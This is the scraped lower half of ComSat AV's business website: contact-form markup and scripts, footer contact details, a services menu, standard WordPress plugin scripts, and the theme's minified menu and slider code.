var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/comsatav.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/comsatav.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/comsatav.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"557d5f7f6e6e45ad01d723164a4d7ffd","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script id="gform_conditional_logic-js-extra">
var gf_legacy = {"is_legacy":""};
</script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.26" id="gform_conditional_logic-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>

                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' style='display:none'>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/indio/' data-formid='1' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_5" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>X/Twitter</label><div class='ginput_container'><input name='input_5' id='input_1_5' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_5'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_1_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Full name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'    placeholder='Full name' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_1_2" class="gfield gfield--type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_1_2' type='tel' value='' class='large'  placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_4" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>How we can help?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea small'    placeholder='How we can help?' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button gform-button--width-full' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Send message'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='5hRvJY8Aom1CXs9SbzFBQa+l/ZaVw+pc91B4svRWnwYCTWl0XcWYwZbETaN415yLSuKxlIZjqHL7TIOPGayvYK8Em8/8z4pdCdeMw7ki3rFB/EU=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImEyNzYzNDM4ZDFlMzdhODAxMGNjMzE0YzhjZTRkNDQwIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="76"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://comsatav.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://comsatav.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</section>				</div>
			</div>
			<footer id="footer" class="block p-8 bg-black">
				<div class="av-container">
					<div class="lg:flex items-stretch gap-5">
													<div class="block lg:w-1/4 p-2">
								<section id="media_image-2" class="widget widget_media_image mb-4 last:mb-0 text-white/75 [&_a]:text-white/75 hover:[&_a]:text-white"><img width="256" height="56" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/brand-alt.png.webp" class="image wp-image-82  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="text-3" class="widget widget_text mb-4 last:mb-0 text-white/75 [&_a]:text-white/75 hover:[&_a]:text-white">			<div class="textwidget"><p>We have the best pricing on LCD, LED &amp; Projection Systems as well as Touch Panel Controls, Video Walls &amp; Digital Signage for your business. With hundreds of satisfied clients in the San Diego area alone we are confident that we have a custom solution for your company.</p>
</div>
		</section>							</div>
						
													<div class="block lg:w-1/4 p-2">
								<section id="custom_html-2" class="widget_text widget widget_custom_html mb-4 last:mb-0 text-white/75 [&_a]:text-white/75 hover:[&_a]:text-white"><h2 class="widget-title block text-2xl uppercase text-white font-semibold mb-4">Contact Us</h2><div class="textwidget custom-html-widget"><span style="display: block;color: #ffffffbf;margin: 0 0 10px;"><i class="fas fa-fax fa-fw"></i> <a href="tel:8663481970" style="">(866) 348-1970</a></span>
<span style="display: block;color: #ffffffbf;margin: 0 0 10px;"><i class="fas fa-phone-alt fa-fw"></i> <a href="tel:6197959444" style="color: #ffffffbf;">619-795-9444</a></span>
<span style="display: block;color: #ffffffbf;"><i class="fas fa-home fa-fw"></i> Mailing address: 1220 Rosecrans Street Suite 950<br>San Diego, CA - 92106</span>
<div style="display: block;margin: 15px 0 0;color: #ffffffbf;">
	<a href="https://www.facebook.com/comsatav/" target="_blank" style="color: #ffffffbf;"><i class="fab fa-facebook-f fa-fw"></i></a>
<a href="https://twitter.com/ComSatAV" target="_blank" style="color: #ffffffbf;"><i class="fab fa-twitter fa-fw"></i></a>
<a href="https://www.linkedin.com/company/comsatav" target="_blank" style="color: #ffffffbf;"><i class="fab fa-linkedin-in fa-fw"></i></a>
<a href="https://www.youtube.com/@comsatsd" target="_blank" style="color: #ffffffbf;"><i class="fa-brands fa-youtube"></i></a>
</div></div></section>							</div>
						
													<div class="block lg:w-1/4 p-2">
								<section id="nav_menu-2" class="widget widget_nav_menu mb-4 last:mb-0 text-white/75 [&_a]:text-white/75 hover:[&_a]:text-white"><h2 class="widget-title block text-2xl uppercase text-white font-semibold mb-4">Solutions</h2><div class="menu-solutions-container"><ul id="menu-solutions" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://comsatav.com/video-walls/">LED Video Walls</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://comsatav.com/digital-signage/">Digital Signage</a></li>
<li id="menu-item-11689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11689"><a href="https://comsatav.com/solutions/digital-building-directory/">Digital Building Directory</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://comsatav.com/surveillance-camera-systems/">Surveillance Camera Systems</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://comsatav.com/conference-rooms/">Conference Room AV Systems</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://comsatav.com/directv-for-business/">DirecTV for Business</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://comsatav.com/gpon-technology/">GPON Structured Cabling</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://comsatav.com/distributed-audio/">Distributed Audio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://comsatav.com/cellular-phone-signal-boosting/">Cellular Phone Signal Boosting</a></li>
</ul></div></section>							</div>
						
											</div>
				</div>
			</footer>
			<div class="block p-2 bg-red-600 text-center font-medium text-white">
				&copy; 2026 ComSat AV All Rights Reserved - <a href="https://comsatav.com/privacy-policy/" style="color: #FFF;">Privacy Policy</a>
			</div>
		</main>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/comsat\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='vc_google_fonts_open_sans300300italicregularitalic600600italic700700italic800800italic-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=8.5' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://comsatav.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://comsatav.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://comsatav.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' media='all' />
<script src="https://comsatav.com/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax.min.js?ver=2.2.1" id="jarallax-js"></script>
<script src="https://comsatav.com/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax-video.min.js?ver=2.2.1" id="jarallax-video-js"></script>
<script id="awb-js-extra">
var AWB = {"version":"1.12.7","settings":{"disable_parallax":[],"disable_video":[],"full_width_fallback":true}};
</script>
<script src="https://comsatav.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.js?ver=1.12.7" id="awb-js"></script>
<script src="https://comsatav.com/wp-content/themes/comsat/js/script.min.js?ver=0.1.0" id="comsat-script-js"></script>
<script src="https://comsatav.com/wp-content/themes/comsat/js/slick.min.js?ver=0.1.0" id="slickjs-js"></script>
<script id="no-right-click-images-admin-js-extra">
var nrci_opts = {"gesture":"0","drag":"1","touch":"0","admin":"1"};
</script>
<script src="https://comsatav.com/wp-content/plugins/no-right-click-images-plugin/js/no-right-click-images-frontend.js?ver=4.0" id="no-right-click-images-admin-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"158590997\",\"post\":\"9514\",\"tz\":\"-8\",\"srv\":\"comsatav.com\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "158590997", "9514" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://comsatav.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"557d5f7f6e6e45ad01d723164a4d7ffd"},"ajax":{"ajaxurl":"https:\/\/comsatav.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"eb257ee3db","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/comsatav.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"cf156e1ea4"};
</script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script></script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {gf_global["number_formats"][1] = {"1":{"price":false,"value":false},"3":{"price":false,"value":false},"2":{"price":false,"value":false},"4":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][1] = { logic: { 0: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"4","operator":"contains","value":"\u0434"},{"fieldId":"4","operator":"contains","value":"\u0438"},{"fieldId":"4","operator":"contains","value":"\u043f"},{"fieldId":"4","operator":"contains","value":"\u044c"},{"fieldId":"4","operator":"contains","value":"\u043b"},{"fieldId":"4","operator":"contains","value":"http"},{"fieldId":"4","operator":"contains","value":"https"},{"fieldId":"4","operator":"contains","value":"\u0436"},{"fieldId":"4","operator":"contains","value":"\u044f"},{"fieldId":"4","operator":"contains","value":"www"}]},"section":null} }, dependents: { 0: [0] }, animation: 0, defaults: [], fields: {"1":[0],"3":[0],"2":[0],"4":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 1, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(1, [0], true);jQuery('#gform_wrapper_1').show();jQuery('#gform_wrapper_1 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [1, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 1, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_1_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #dd0404">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No" style="background-color: #dd0404">No</button><button data-link-url="https://comsatav.com/privacy-policy/" data-link-target="_self" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #dd0404">Privacy policy</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://comsatav.com/wp-content/themes/comsat/js/script.min.js?ver=0.1.0
body_size: 415
content:
(()=>{(function(e){e.fn.menumaker=function(o){var t=e(this),s=e.extend({title:"Menu",format:"dropdown",breakpoint:980,sticky:!1},o);return this.each(function(){if(t.find("li ul").parent().addClass("has-sub"),s.format!="select")t.prepend('<div id="menu-button" class="block lg:hidden absolute"><i class="fal fa-bars fa-3x"></i>'+s.title+"</div>"),e(this).find("#menu-button").on("click",function(){e(this).toggleClass("menu-opened");var n=e(this).next("ul");n.hasClass("open")?(n.hide().removeClass("open"),e("#menu-button").html('<i class="fal fa-bars fa-3x"></i>'+s.title)):(e("#menu-button").html('<i class="fal fa-times fa-3x"></i>'+s.title),n.show().addClass("open"),s.format==="dropdown"&&n.find("ul").show())}),multiTg=function(){t.find(".has-sub").append('<span class="submenu-button"><i class="fas fa-caret-down"></i></span>'),t.find(".submenu-button").on("click",function(){e(this).toggleClass("submenu-opened"),e(this).siblings("ul").hasClass("open")?(e(this).siblings("ul").removeClass("open").hide(),e(this).html('<i class="fas fa-caret-down"></i>')):(e(this).siblings("ul").addClass("open").show(),e(this).html('<i class="fas fa-caret-up"></i>'))})},s.format==="multitoggle"?multiTg():t.addClass("dropdown");else if(s.format==="select"){t.append('<select style="width: 100%"/>').addClass("select-list");var a=t.find("select");a.append("<option>"+s.title+"</option>",{selected:"selected",value:""}),t.find("a").each(function(){var n=e(this),l="";for(i=1;i<n.parents("ul").length;i++)l+="-";a.append('<option value="'+e(this).attr("href")+'">'+l+n.text()+"</option")}),a.on("change",function(){window.location=e(this).find("option:selected").val()})}return s.sticky===!0&&t.css("position","fixed"),resizeFix=function(){e(window).width()>s.breakpoint&&(t.find("ul").show(),t.removeClass("small-screen"),s.format==="select"?t.find("select").hide():t.find("#menu-button").removeClass("menu-opened")),e(window).width()<=s.breakpoint&&!t.hasClass("small-screen")&&(t.find("ul").hide().removeClass("open"),t.addClass("small-screen"),s.format==="select"&&t.find("select").show())},resizeFix(),e(window).on("resize",resizeFix)})}})(jQuery);jQuery(document).ready(function(e){e(".menu-main-container").menumaker({title:"",format:"multitoggle",breakpoint:768}),e("#slides").slick({autoplay:!0,autoplaySpeed:7e3,arrows:!1,dots:!0,prevArrow:'<button type="button" class="btn prev"><i class="fa-regular fa-chevron-left fa-3x"></i></button>',nextArrow:'<button type="button" class="btn next"><i class="fa-regular fa-chevron-right fa-3x"></i></button>'})});})();
